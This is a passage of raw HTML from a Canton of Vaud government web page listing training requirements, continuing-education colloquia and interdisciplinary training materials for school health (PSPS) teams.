

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vd.ch/formation/sante-a-lecole/formation
body_size: 16762
content:
<!DOCTYPE html><html dir="ltr" lang="fr-CH"><head><meta charset="utf-8"> <!-- Permalien : https://www.vd.ch/page/2012944 --> <link rel="shortcut icon" href="/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/img/favicon.ico" type="image/vnd.microsoft.icon"><title>Formation | État de Vaud</title><meta http-equiv="x-ua-compatible" content="IE=edge"/><meta name="generator" content="TYPO3 CMS"/><meta name="robots" content="index,follow"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta property="og:title" content="Formation | État de Vaud"/><meta property="og:description" content="Prestations de l'Etat classées par thèmes"/><meta property="og:image" content="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Images/logo_opengraph.png"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@EtatdeVaud"/><meta name="twitter:image" content="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Images/logo_opengraph.png"/><meta name="msapplication-tilecolor" content="#283549"/><meta name="theme-color" content="#fff"/><meta name="msapplication-tileimage" content="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/img/favicon-mstile-150x150.png"/><link rel="stylesheet" type="text/css" href="/typo3temp/assets/compressed/merged-9c3b11d4cb21a5f444f0c2eea18f06c0-min.css?1769705068" media="all"><link href="/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/styles/main.css?1765969370" rel="stylesheet" type="text/css" ><link href="/typo3conf/ext/vd_site/Resources/Public/Css/bundle.min.css?1765969367" rel="stylesheet" type="text/css" > <script src="/typo3temp/assets/compressed/merged-ca6b2c92a986f3cba700752e074c667d-min.js?1769705068"></script> <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PW7CHRL');
    </script> <script>
        window.Vaud = window.Vaud || {};
        Vaud.baseUrl = 'https://www.vd.ch/';
        Vaud.prestationLoginPageUid = 2000009;
        Vaud.prestationLoginUrl = 'https://prestations.vd.ch/';
    </script> <script>
            var _paq = window._paq = window._paq || [];
            _paq.push(['setDocumentTitle', document.domain + '/' + document.title]);
            
                    _paq.push(['setDocumentTitle', document.domain + '/' + document.title]);
                
            _paq.push(['trackPageView']);
            _paq.push(['enableLinkTracking']);
            (function() {
              var u="https://statsweb.vd.ch/";
              _paq.push(['setTrackerUrl', u + 'matomo.php']);
              _paq.push(['setSiteId', '5']);
              var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
              g.async=true; g.src=u + 'matomo.js'; s.parentNode.insertBefore(g,s);
            })();
        </script> <meta content="noarchive" name="robots"/><link href="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/img/favicon-apple-touch-icon.png" rel="apple-touch-icon"/><link href="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/img/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/><link href="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/img/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/><link rel="manifest" href=""/><link color="#47d647" href="https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/svg/favicon-safari-pinned-tab.svg" rel="mask-icon"/><link rel="canonical" href="https://www.vd.ch/formation/sante-a-lecole/formation"/></head><body><noscript><iframe class="d-none invisible" height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-PW7CHRL" width="0"></iframe></noscript><div class="alert alert-cookie alert-dismissible alert-info d-none fade show" role="alert"><button aria-label="Fermer" class="btn-close" data-bs-dismiss="alert" id="dismiss-cookie-banner-button" type="button"></button><div class="container"> Ce site utilise des cookies afin de vous offrir une expérience optimale de navigation. En continuant de visiter ce site, vous acceptez l&#039;utilisation de ces cookies. <br/><a id="cookie-policy-link" href="/cha/bic/mentions-legales"> Pour en savoir plus sur comment les désactiver, ainsi que sur notre politique en matière de protection des données. </a></div></div><header class="header"><nav aria-label="Menu accessibilité" class="access-nav container fixed-top"><ul class="list-unstyled mt-1"><li><a accesskey="1" href="/" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-0" title="[Alt+1] Page d&#039;accueil du site">Accueil</a></li><li><a accesskey="2" href="/formulaire-de-contact" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-1" title="[Alt+2] Page de contact">Page de contact</a></li><li><a accesskey="3" href="/plan-du-site" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-2" title="[Alt+3] Plan du site du Canton de Vaud">Plan du site</a></li><li><a accesskey="4" href="/themes" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-3" title="[Alt+4] Accès à l&#039;index thématique">Thèmes</a></li><li><a accesskey="5" href="/autorites" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-4" title="[Alt+5] Accès à la navigation par autorités">Autorités</a></li><li><a accesskey="6" href="/" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" id="accessibility-nav-link-5" title="[Alt+6] Page d&#039;aide pour les personnes en situation de handicap">Page d&#039;aide pour les personnes en situation de handicap</a></li><li><a accesskey="7" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" href="#nav-primary" id="accessibility-nav-link-primary" title="[Alt+7] Menu de navigation de la page"> Menu de navigation de la page </a></li><li><a accesskey="8" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" href="#main" id="accessibility-nav-link-main" title="[Alt+8] Début du contenu de la page"> Début du contenu de la page </a></li><li><a accesskey="9" class="btn btn-dark pt-0 visually-hidden visually-hidden-focusable" href="#search-form" id="accessibility-nav-link-search" title="[Alt+9] Accès au champ de recherche"> Accès au champ de recherche </a></li></ul></nav><div class="container"><div class="d-flex d-print-none flex-wrap justify-content-between justify-content-md-end"><nav class="align-items-center d-flex d-print-none"><h2 class="visually-hidden">Sous-navigation</h2><ul class="list-inline small text-md-end"><li class="list-inline-item me-2"><a href="/autorites" id="top-nav-item-link-0" title="Autorités">Autorités</a></li><li class="list-inline-item me-2"><a href="https://prestations.vd.ch/pub/blv-publication/accueil" id="top-nav-item-link-1" title="Législation">Législation</a></li><li class="list-inline-item me-2"><a href="/etat-droit-finances/etat-employeur/offres-demploi" id="top-nav-item-link-2" title="Offres d&#039;emploi">Offres d&#039;emploi</a></li><li class="list-inline-item me-2"><a href="https://prestations.vd.ch/pub/101554/home/Particuliers" id="top-nav-item-link-3" title="Prestations">Prestations</a></li></ul></nav><section class="mb-3 small"><h2 class="visually-hidden">Votre identité</h2><button aria-controls="login-form-collapse" aria-expanded="false" class="border-light btn btn-outline-primary fs-6 hover-bg-primary text-primary" data-bs-target="#login-form-collapse" data-bs-toggle="collapse" data-btn="login" id="login-form-button" type="button"> Se connecter <span aria-hidden="true" class="fas fa-chevron-down ms-1 text-inherit" id="login-button-icon"></span></button><button aria-controls="logout-form-collapse" aria-expanded="false" class="border-light btn btn-outline-primary d-none fs-6 hover-bg-primary text-primary" data-bs-target="#logout-form-collapse" data-bs-toggle="collapse" data-btn="logout" id="logout-form-button" type="button"> Se déconnecter <span aria-hidden="true" class="fas fa-chevron-down ms-1 text-inherit" id="logout-button-icon"></span></button></section><section class="mb-3 small"><h2 class="visually-hidden">Section de recherche</h2><a class="border-light btn btn-outline-primary fs-6 hover-bg-primary ms-1 text-primary" id="search-page-link" href="/rechercher"><span aria-hidden="true" class="fas fa-search text-inherit"></span></a></section><div class="border collapse p-3 shadow" id="login-form-collapse"><button aria-label="Fermer fenêtre de connexion" class="btn-close end-0 m-2 me-4 position-absolute" data-bs-target="#login-form-collapse" data-bs-toggle="collapse" type="button"></button><div class="d-flex flex-column mb-3"><div class="d-flex flex-row justify-content-between mb-2"><div class="p-2"><h2 class="h4 mt-0">Espace sécurisé</h2></div></div><div class="mb-1 p-2"><span>Gérez facilement vos <a href="https://prestations.vd.ch/pub/101554/home/Particuliers" id="steps-prestations-link">démarches administratives</a> en ligne pour les particuliers, entreprises, fondations et communes.</span></div><div class="mb-3 p-2"><a class="btn btn-success mb-2 py-2 text-center w-100" href="https://prestations.vd.ch/" id="login-prestations-link" target="_blank"> Se connecter <span class="fas fa-external-link-alt me-1 text-white"></span></a><a class="btn btn-secondary py-2 text-center w-100" id="register-page-link" href="/prestation/demander-un-moyen-didentification-electronique-et-lacces-au-portail-securise"> Créer un compte </a></div><div class="mb-2 p-2"><details><summary>Exemples de démarches</summary><ul><li>Remplir et déposer sa déclaration d’impôt</li><li>Consulter son dossier fiscal</li><li>Remplacer son permis de conduire (particuliers)</li><li>S’inscrire à la maturité professionnelle post-CFC (étudiants)</li><li>Obtenir une première autorisation frontalière (entreprises)</li><li>Demander un soutien à un projet culturel (associations)</li><li>Accéder au registre cantonal des personnes (communes)</li></ul></details></div><div class="p-2"><a id="online-help-prestations-link" href="/etat-droit-finances/cyberadministration/guide-dutilisation-de-lespace-securise"> Aide en ligne </a></div></div><div class="mb-3 px-2"><hr class="opacity-25"/></div><div class="d-flex flex-column"><div class="d-flex flex-row justify-content-between mb-2"><div class="p-2"><h2 class="h4 mt-0">Portail IAM</h2></div></div><div class="mb-1 p-2"><span>Accès aux applications pour les collaborateurs-trices de l’Etat de Vaud et les partenaires.</span></div><div class="mb-1 p-2"><a class="btn btn-success py-2 text-center w-100" href="https://www.portail.vd.ch/iam/accueil/" id="login-iam-link" target="_blank"> Se connecter <span class="fas fa-external-link-alt me-1 text-white"></span></a></div><div class="mb-1 p-2"><details><summary>Exemples d’applications</summary><ul><li>ACTIS (Camac 2010)</li><li>EasyVista</li><li>LAGAPEO</li><li>LA PLACE</li><li>NEO</li><li>PAREO</li><li>Passerelle Employeur - Impôts à la source</li><li>RCPers - Registre Cantonal des Personnes</li><li>Réquisition - Désignation Électronique (ReqDes)</li><li>RDU</li><li>Themis</li><li>Votelec - Dépouillement</li><li>Wiki projets ACV</li></ul></details></div><div class="p-2"><a id="online-help-iam-link" href="/aides/aide-pour-le-portail-des-collaborateurs-partenaires-et-entreprises"> Aide en ligne </a></div></div></div><div class="border collapse p-3 shadow" id="logout-form-collapse"><button aria-label="Fermer fenêtre de connexion" class="btn-close end-0 m-2 me-4 mt-0 position-absolute" data-bs-target="#login-form-collapse" data-bs-toggle="collapse" type="button"></button><div class="d-flex flex-column mt-3"><div class="mb-2 mt-2 p-2"><a class="btn btn-secondary mb-2 py-2 text-center w-100" href="https://prestations.vd.ch/100002/accueil" id="secured-space-link" target="_blank"> Accéder à mon espace sécurisé <span class="fas fa-user me-1 text-white"></span></a><a class="btn btn-secondary mb-2 py-2 text-center w-100" href="https://prestations.vd.ch/100018/logout" id="logout-link"> Se déconnecter </a></div></div></div></div><div class="row"><div class="col-md-5"><a class="vd-logo vd-logo--alt" id="home-logo-link" title="Aller à la page d'accueil du site du Canton de Vaud" href="/"><img aria-hidden="true" class="vd-logo__image" alt="État de Vaud" src="/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/svg/ETATVAUD.svg" width="208" height="54"/></a></div></div></div><div class="d-print-none vd-nav-primary"><div class="container "><div class="row"><div class="col-md-12 d-flex justify-content-md-end"><button aria-controls="nav-primary-container" aria-expanded="false" class="btn btn-primary btn-sm vd-nav-primary__button collapsed" data-bs-target="#nav-primary-container" data-bs-toggle="collapse" id="primary-nav-container-button" type="button"><div class="d-flex justify-content-between"><div><span class="vd-nav-primary__button--close"> Cacher les thèmes </span><span class="vd-nav-primary__button--open"> Afficher les thèmes </span></div><div><span class="fa-chevron-down fas vd-nav-primary__button--open"></span><span class=" fa-chevron-up fas vd-nav-primary__button--close"></span></div></div></button></div></div></div><div class="vd-nav-primary__menu-container"><div class="collapse clearfix" id="nav-primary-container"><div class="pb-3"><div class="container vd-nav-primary__menu-bg-md"><div class="vd-nav-primary__menu-bg-sm"><div class="row"><nav class="col-md-12 mt-3 order-md-1" id="nav-primary"><h2 class="visually-hidden">Navigation par thèmes</h2><ul class="list-unstyled mb-0 row"><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/culture" id="main-nav-item-link-0"><span class="vd-domain-item__link vd-link-invisible h4"> Culture </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Subventions au secteur culturel, accès à la culture, Passculture, patrimoine mobilier et immatériel, institutions patrimoniales cantonales, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/economie" id="main-nav-item-link-1"><span class="vd-domain-item__link vd-link-invisible h4"> Economie </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Registre du commerce, extrait du registre des poursuites, soutien aux entreprises, chômage, agriculture, protection du consommateur, manifestations, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/environnement" id="main-nav-item-link-2"><span class="vd-domain-item__link vd-link-invisible h4"> Environnement </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Climat et durabilité, subventions pour l&#039;énergie, politique énergétique du canton, obtenir un permis de pêche, qualité de l&#039;air – de l&#039;eau, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/etat-droit-finances" id="main-nav-item-link-3"><span class="vd-domain-item__link vd-link-invisible h4"> Etat, Droit, Finances </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Communes, votations, législation, statistique, égalité, protection des données, impôts, finances publiques, Etat employeur, marchés publics, Archives cantonales, architecture, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/formation" id="main-nav-item-link-4"><span class="vd-domain-item__link vd-link-invisible h4"> Formation </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Ecole, ECR, chercher un apprentissage, bourses, orientation, vacances scolaires, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/justice" id="main-nav-item-link-5"><span class="vd-domain-item__link vd-link-invisible h4"> Justice </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Tribunaux, justices de paix, ministères publics, procédures judiciaires, jurisprudence, avocats, assistance judiciaire, curatelles, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/mobilite" id="main-nav-item-link-6"><span class="vd-domain-item__link vd-link-invisible h4"> Mobilité </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Automobiles, navigation, transports publics, multimodalité, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/population" id="main-nav-item-link-7"><span class="vd-domain-item__link vd-link-invisible h4"> Population </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Enfance, jeunesse et famille, sport, état civil, documents d’identité, population étrangère, animaux, gens du voyage etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/sante-soins-et-handicap" id="main-nav-item-link-8"><span class="vd-domain-item__link vd-link-invisible h4"> Santé, soins et handicap </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Subsides à l&#039;assurance maladie, EMS, droit des patients, les professionnels de la santé, des soins et du handicap, dossier électronique du patient, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/securite" id="main-nav-item-link-9"><span class="vd-domain-item__link vd-link-invisible h4"> Sécurité </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Police, pénitentiaire, armée, catastrophe, drones, protection de la population, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/aides-financieres-et-soutien-social" id="main-nav-item-link-10"><span class="vd-domain-item__link vd-link-invisible h4"> Aides financières et soutien social </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Revenu d&#039;insertion (RI), rente-pont, prévention de la radicalisation, aide aux victimes de violence, proches-aidants, etc.<span class="visually-hidden">)</span></span></a></li><li class="col-lg-4 col-sm-6 mb-2 vd-domain-item vd-domain-item--small"><a class="vd-domain-item vd-domain-item--small vd-domain-item__link-container" href="/territoire-et-construction" id="main-nav-item-link-11"><span class="vd-domain-item__link vd-link-invisible h4"> Territoire et construction </span><span class="vd-domain-item__text"><span class="visually-hidden">(Exemple de contenu :</span> Aménagement, permis de construire, registre foncier, logement, monuments et sites, archéologie etc.<span class="visually-hidden">)</span></span></a></li></ul></nav></div></div></div></div></div></div></div></header><div class="vd-bg-pattern-gray"><div class="container"><nav aria-label="Fil d&#039;Ariane" class="pb-1"><h2 class="visually-hidden">Fil d&#039;Ariane</h2><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/" id="breadcrumb-item-0" title="vd.ch"> vd.ch </a></li><li class="breadcrumb-item"><a href="/formation" id="breadcrumb-item-1" title="Formation"> Formation </a></li><li aria-current="page" class="visually-hidden">Formation</li></ol></nav></div></div><main id="main"><div class="vd-bg-pattern-gray"><!--TYPO3SEARCH_begin--><h1 class="container mt-0" id="page-title">Formation</h1><!--TYPO3SEARCH_end--></div><div class="container mt-5 vd-content"><div class="row"><div class="col-md-8 vd-content-column"><!--TYPO3SEARCH_begin--><div class="mb-5" id="c2049758"><h2> Sommaire </h2><ul class="vd-list-links"><li><a href="/formation/sante-a-lecole/formation#c2049669" id="element-list-link-0" title="Formations obligatoires"> Formations obligatoires </a></li><li><a href="/formation/sante-a-lecole/formation#c2049667" id="element-list-link-1" title="Formation continue"> Formation continue </a></li><li><a href="/formation/sante-a-lecole/formation#c2049655" id="element-list-link-2" title="Formation interdisciplinaire des équipes PSPS"> Formation interdisciplinaire des équipes PSPS </a></li><li><a href="/formation/sante-a-lecole/formation#c2049654" id="element-list-link-6" title="Journée d&#039;accueil interdisciplinaire "> Journée d&#039;accueil interdisciplinaire </a></li><li><a href="/formation/sante-a-lecole/formation#c2049787" id="element-list-link-7" title="Journée cantonale des délégué-e-s PSPS"> Journée cantonale des délégué-e-s PSPS </a></li><li><a href="/formation/sante-a-lecole/formation#c2052827" id="element-list-link-8" title="Journées cantonales des médiateurs et médiatrices scolaires"> Journées cantonales des médiateurs et médiatrices scolaires </a></li></ul></div><div class="mb-5" id="c2049669"><h2> Formations obligatoires </h2><p>Conformément au Règlement PSPS, les membres des équipes de santé suivent des formations spécifiques :</p><ul class="vd-list-links"><li>Infirmières scolaires : <a href="https://www.ecolelasource.ch/formations/postgrade/das/action-communautaire-promotion-sante/">DAS en action communautaire et promotion de la santé</a> de la HES-La Source.</li><li>Délégués PSPS : <a href="http://candidat.hepl.ch/cms/accueil/formations-continues/formation-postgrade/offre-de-formations-postgrades/cas-certificate-advanced-studies/cas-psps-de-delegue-psps.html" title="Cas promotion de la santé et prévention en milieu scolaire : option délégué-e en PSPS">CAS Promotion de la santé et prévention en milieu scolaire, option délégué-e en PSPS </a>de la HEP-VD.</li><li>Médiateurs scolaires : <a href="http://candidat.hepl.ch/cms/accueil/formations-continues/formation-postgrade/offre-de-formations-postgrades/cas-certificate-advanced-studies/cas-psps-me-mediation-scolaire.html" title="Cas promotion de la santé et prévention en milieu scolaire : option médiation scolaire">CAS Promotion de la santé et prévention en milieu scolaire, option médiation scolaire</a> de la HEP-VD.</li></ul></div><div class="mb-5" id="c2049667"><h2> Formation continue </h2><p><a href="/fileadmin/user_upload/themes/formation/sante_scolaire/fichiers_pdf/DISA/disa_PROG_colloques_I_2022_V4.pdf">Programme du 1er semestre 2022 des colloques de la DISA</a> (pdf, 151 Ko) (Division interdisciplinaire de santé des adolescents) </p><p>Colloques de la DISA (Division interdisciplinaire de santé des adolescents) : </p><ul><li><a href="/fileadmin/user_upload/themes/formation/sante_scolaire/fichiers_pdf/DISA/disa_INS_inscription_%C3%83__CHUVClass_colloques_DISA.pdf">Marche à suivre</a> (pdf, 263 Ko)</li><li><a href="https://class.chuv.ch/fr/">Plateforme CHUVclass</a></li></ul></div><div class="mb-5" id="c2049655"><h2> Formation interdisciplinaire des équipes PSPS </h2><div><h4><strong>2018 - Participation des élèves dans les projets de promotion de la santé et de prévention en milieu scolaire</strong></h4><p><strong>Documents</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Tableau_comparatif__Implication_%C3%A9l%C3%A8ves_06.07.2017.pdf">Tableau de comparatif de la revue de littérature &nbsp;sur la participation/implication des élèves dans les projets PSPS</a> (pdf, 509 Ko) (2015, mis à jour en 2017)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Synth%C3%A8se_Participation_El%C3%A8ves_05.07.2017.pdf">Synthèse de la revue de littérature sur le thème de la participation</a> (pdf, 453 Ko) (2015, mis à jour en 2017)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Echelle__participation_des_enfants_jeunes.pdf">Echelle de la participation des enfants et des jeunes</a> (pdf, 148 Ko)</li></ul><p><strong>Forum ouvert</strong></p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Forum_ouvert__r%C3%A8gles_photos.2018.pdf">Principes de fonctionnement pour la mise en place d’un Forum ouvert</a> (pdf, 0.98 Mo)</p></div></div><div class="mb-5" id="c2049657"><h4>2015 - Interculturalité dans les projets de promotion de la santé et de prévention en milieu scolaire</h4><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/Programme_g%C3%A9n%C3%A9rique_version_finale_010415.pdf">Programme détaillé des journées</a> (pdf, 362 Ko) </p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/Objectifs_version_finale_220415.docx">Objectifs pédagogiques des journées</a> (docx, 103 Ko) </p><p><strong>Conférence d'ouverture</strong></p><ul class="vd-list-links"><li><p class="MsoNormal"><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/Conference_PSPS_avril-mai_2015.pdf">Interculturalité et droits de l’enfant en milieu scolaire</a> (pdf, 1.18 Mo)<br>Daniel Stoecklin, professeur associé, Centre interfacultaire en droits de l'enfant, Université de Genève<br>Margarita Sanchez-Mazas,&nbsp; professeure ordinaire, Sciences de l’éducation, Université de Genève<br>Tania Ogay, professeure associée, Anthropologie de l'éducation et de la formation, Université de Fribourg </p></li></ul><p><strong>Séminaires d'approfondissement</strong></p><ul class="vd-list-links"><li><p class="MsoNormal"><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/1_Formation_Interdisciplinaires_PSPS_Intimit%C3%A9Migration_CCO-Profa_2015.pdf">Migration et santé sexuelle</a> (pdf, 2.67 Mo)<br>Alice Conçu, chargée de programme &amp; Claude-Isofa Nkanga Bokembya, chargé d'action - Programme Migration et Intimité (M&amp;I), Centre de compétence prévention VIH-IST (CCO) de la fondation Profa</p></li></ul><ul class="vd-list-links"><li><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/2_Pr%C3%A9sentation_s%C3%A9minaire_PSPS_avril_2015.pdf">Ecole d’ailleurs, école d’ici&nbsp;: quel défi pour les parents migrants ?</a> (pdf, 2.67 Mo)<br>Justine Wertz, infirmière scolaire, établissement primaire de Vevey</p></li></ul><p>Liens utiles:</p><ul class="vd-list-links"><li><a href="/typo3/www.jaiposemesvalises.ch">http://www.fr.ch/senof/fr/pub/migration_et_integration/documentaires.html</a></li><li><a href="/typo3/www.jaiposemesvalises.ch">www.jaiposemesvalises.ch</a><br><br></li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/4_S%C3%A9minaire_Conus-Fahrni_journ%C3%A9es_interdisciplinaires.pdf">Familles, &nbsp;merci de collaborer avec l’école&nbsp;!, ou comment repenser le travail avec les parents d’élèves</a> (pdf, 2.21 Mo) Xavier Conus, assistant de recherche – doctorant FNS, Université de Fribourg Laurent Fahrni, assistant de recherche – doctorant FNS, Université de Fribourg<br><br>Pour approfondir :<ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/2014_Conus_Ogay_RIEF_35.pdf">Les ethnothéories de l'éducation, quel accord entre parents migrants et enseignantes ?<br></a> (pdf, 523 Ko)2014/1 - Cairn - Xavier Conus et Tania Ogay</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/2014_Scalambrin_Ogay.pdf">"Votre enfant dans ma classe". Quel partenariat parents-enseignante à l'issue du premier entretien ?</a> (pdf, 299 Ko)<br>2014/1 - Cairn - Laure Scalambrin et Tania Ogay</li></ul></li></ul><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/6_Cret-berard_BH_26_03_2015_II.pdf">Enfants violents et violence de la migration</a></li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/6_Bibliographie__13_mai_2015.docx">Bibliographie</a> (docx, 16.66 Ko)<br>Bernard Hunziker, psychologue responsable, Service Universitaire de Psychiatrie de l’Enfant et de l’Adolescent (SUPEA), psychothérapeute</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Th%C3%A8mes/Formation/7_Migration_traumatismes_AE_SD_2015_sans_photos.pdf">Parcours migratoires traumatiques : quel impact sur la scolarité ?</a><br>Anne-Emmanuelle Ambresin, médecin associée, cheffe a.i de l’Unité Multidisciplinaire de Santé des Adolescents (UMSA)<br>Sarah Depallens, cheffe de clinique, Unité Multidisciplinaire de Santé des Adolescents (UMSA)</li></ul></div><div class="mb-5" 